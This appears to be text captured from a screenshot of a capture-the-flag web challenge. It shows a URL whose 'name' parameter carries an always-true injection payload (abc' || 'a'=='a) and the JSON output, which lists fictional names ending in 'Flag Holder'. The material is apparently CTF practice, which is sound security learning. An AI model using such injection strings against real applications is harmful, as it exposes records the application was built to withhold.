 Not secure challs.bcactf.com:30390/?name=abc%27%20||%20%27a%27==%27a
Pretty print
{"rtnValues":["Ricardo Olsen","April Park","Francis Jackson","Ana Barry","Clifford Craig","Andrew
Wise","Ada Atkinson","Janis McIntosh","Rosie Parsons","Neal Weaver","Alyssa Robison","Michael
Hurst","Roberto Thornton","Renee Schwartz","Darryl Wilson","Wayne Boyle","Loretta Camacho","Bert
Morton","Suzanne Johnson","Carol Fowler","Rose Hansen","Aimee Norman","Bethany Foley","Benjamin
Baily","David Hull","Sabrina Fish","Rick Kirby","Edgar Grimes","Blake McDermott","Alicia
Crosby","Teresa Ortega","Carroll Darling","Louis Tate","Phillip Fuller","Clinton Kimball","Alma
Matthews","Stacie Franklin","Lucinda Steward","Gina Andrews","Philip Hyde","Devin Riggs","Michelle
Thornton","Rogelio Freeman","Arthur Stephens","Andy Leon","Megan Gould","Myrna Yates","Edwin
Pearce","Shirley Cannon","Lowell Cochran","Flag Holder"]}